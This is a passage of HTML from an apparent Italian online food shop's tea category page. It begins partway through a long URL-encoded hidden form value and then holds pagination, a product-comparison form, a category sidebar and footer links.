8%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																																									<input type="hidden" name="id_category" value="46" />
																			                <input name="n" id="nb_item" class="hidden" value="28" />
				</div>
			</form>
							<ul class="pagination pull-left">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="fa fa-chevron-left"></i>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/en/46-the?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a  href="/en/46-the?p=3">
								<span>3</span>
							</a>
						</li>
																																			<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/en/46-the?p=2">
							<i class="fa fa-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count pull-right">
    	    		                        	                        	Showing% 1-% 2 $ d $ d $ d of% 3 articles
		    </div>
	<!-- /Pagination -->

		</div>
		<div class="product-compare col-md-2 col-sm-4 col-xs-6 col-sp-12">
				<form method="post" action="http://www.italianfood.care/en/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Compare (<strong class="total-compare-val">0</strong>)</span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
		</div>
	</div>
</div>

											</section>
<!-- Right -->
<section id="right_column" class="column sidebar col-md-3">
		<!-- Block categories module -->
<div id="categories_block_left" class="block block-highlighted nopadding">
	<h4 class="title_block">
					Thè
			</h4>
	<div class="block_content">
		<ul class="list-block list-group bullet tree dhtml">
												
<li >
	<a href="http://www.italianfood.care/en/3-sabrina-menus" title="Sabrina menus">
		Sabrina menus
		 (<span id="leo-cat-3" style="display:none" class="leo-qty"></span>)
	</a>
			<ul>
												
<li >
	<a href="http://www.italianfood.care/en/19-aperitifs" title="Aperitifs">
		Aperitifs
		 (<span id="leo-cat-19" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/20-lunch" title="Lunch">
		Lunch
		 (<span id="leo-cat-20" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/21-snack" title="Snack">
		Snack
		 (<span id="leo-cat-21" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li class="last">
	<a href="http://www.italianfood.care/en/22-dinner" title="Dinner">
		Dinner
		 (<span id="leo-cat-22" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a href="http://www.italianfood.care/en/18-products" title="Products">
		Products
		 (<span id="leo-cat-18" style="display:none" class="leo-qty"></span>)
	</a>
			<ul>
												
<li >
	<a href="http://www.italianfood.care/en/29-forneria" title="Forneria">
		Forneria
		 (<span id="leo-cat-29" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/30-appetizers" title="Appetizers">
		Appetizers
		 (<span id="leo-cat-30" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/31-salami" title="Salami">
		Salami
		 (<span id="leo-cat-31" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/40-first" title="First">
		First
		 (<span id="leo-cat-40" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/39-fish" title="Fish">
		Fish
		 (<span id="leo-cat-39" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/34-legumes" title="Legumes">
		Legumes
		 (<span id="leo-cat-34" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/32-cheese" title="Cheese">
		Cheese
		 (<span id="leo-cat-32" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/35-mustards" title="Mustards">
		Mustards
		 (<span id="leo-cat-35" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/44-condiments" title="Condiments">
		Condiments
		 (<span id="leo-cat-44" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/43-jam" title="Jam">
		Jam
		 (<span id="leo-cat-43" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/37-sweets" title="Sweets">
		Sweets
		 (<span id="leo-cat-37" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/33-contours" title="Contours">
		Contours
		 (<span id="leo-cat-33" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/36-honey" title="Honey">
		Honey
		 (<span id="leo-cat-36" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/23-wines" title="Wines">
		Wines
		 (<span id="leo-cat-23" style="display:none" class="leo-qty"></span>)
	</a>
			<ul>
												
<li >
	<a href="http://www.italianfood.care/en/24-red-wines" title="Red Wines">
		Red Wines
		 (<span id="leo-cat-24" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/25-white-wines" title="White Wines">
		White Wines
		 (<span id="leo-cat-25" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/26-dessert-wines" title="Dessert wines">
		Dessert wines
		 (<span id="leo-cat-26" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li class="last">
	<a href="http://www.italianfood.care/en/27-bubbles" title="Bubbles">
		Bubbles
		 (<span id="leo-cat-27" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/28-beer" title="Beer">
		Beer
		 (<span id="leo-cat-28" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/45-soft-drinks" title="Soft drinks">
		Soft drinks
		 (<span id="leo-cat-45" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/38-liquors" title="Liquors">
		Liquors
		 (<span id="leo-cat-38" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/41-spices" title="Spices">
		Spices
		 (<span id="leo-cat-41" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/46-the" class="selected" title="Thè">
		Thè
		 (<span id="leo-cat-46" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/48-sughi" title="sughi">
		sughi
		 (<span id="leo-cat-48" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li >
	<a href="http://www.italianfood.care/en/50-caffetteria" title="Caffetteria">
		Caffetteria
		 (<span id="leo-cat-50" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

																
<li class="last">
	<a href="http://www.italianfood.care/en/53-spalmabili" title="Spalmabili">
		Spalmabili
		 (<span id="leo-cat-53" style="display:none" class="leo-qty"></span>)
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->

</section>


                	</div>
				</div>
            </section>
<!-- Footer -->
            			<footer id="footer" class="footer-container">
                                <section id="leo-footer-center" class="footer-center">
					<div class="container"> 
						<div class="inner">	
							<script type="text/javascript">
	var leoOption = {
		productNumber:1,
		productInfo:1,
		productTran:0,
		productCdown: 0,
		productColor: 0,
	}
    $(document).ready(function(){	
		var leoCustomAjax = new $.LeoCustomAjax();
        leoCustomAjax.processAjax();
    });
</script>           
        <div class="row" >
                                                                 <div class="widget col-lg-3 col-md-2 col-sm-6 col-xs-6 col-sp-12" >
                                                            <div class="widget-links block">
		<h4 class="title_block">
		My Account
	</h4>
		<div class="block_content">	
		<div id="tabs1572061080" class="panel-group">
			<ul class="nav-links">
			    
			  <li ><a href="/index.php?controller=history" >My Orders</a></li>
			    
			  <li ><a href="/index.php?controller=order-slip" >Returns</a></li>
			    
			  <li ><a href="/index.php?controller=addresses" >My adresses</a></li>
			    
			  <li ><a href="/index.php?controller=identity" >My personal informations</a></li>
			  			</ul>
		</div>
	</div>
</div>


                                                        </div>
                                                                 <div class="widget col-lg-3 col-md-2 col-sm-6 col-xs-6 col-sp-12" >
                                                            <div class="widget-links block">
		<h4 class="title_block">
		Informations
	</h4>
		<div class="block_content">	
		<div id="tabs941435337" class="panel-group">
			<ul class="nav-links">
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_cms=4&controller=cms" >My Story</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_cms=3&controller=cms" >Terms of Service</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_cms=5&controller=cms" >Secure Payment</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_cms=1&controller=cms" >Shipping informations</a></li>
			    
			  <li ><a href="http://www.italianfood.care/it/content/2-cookies" >Cookies</a></li>
			  			</ul>
		</div>
	</div>
</div>


                                                        </div>
                                                                 <div class="widget col-lg-3 col-md-2 col-sm-6 col-xs-6 col-sp-12" >
                                                            <div class="widget-links block">
		<h4 class="title_block">
		Sabrina's WorkShop
	</h4>
		<div class="block_content">	
		<div id="tabs1121787202" class="panel-group">
			<ul class="nav-links">
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_category=18&controller=category" >Products</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_category=19&controller=category" >Aperitifs</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_category=20&controller=category" >Lunch</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_category=21&controller=category" >Merenda</a></li>
			    
			  <li ><a href="http://www.italianfood.care/index.php?id_category=22&controller=category" >Dinner</a></li>
			  			</ul>
		</div>
	</div>
</div>


                                                        </div>
                                                                 <div class="widget col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12 contact-footer" >
                                                            <div class="widget-html block">
		<h4 class="title_block">
		Contact info
	</h4>
		<div class="block_content">
		<ul class="contact-us">
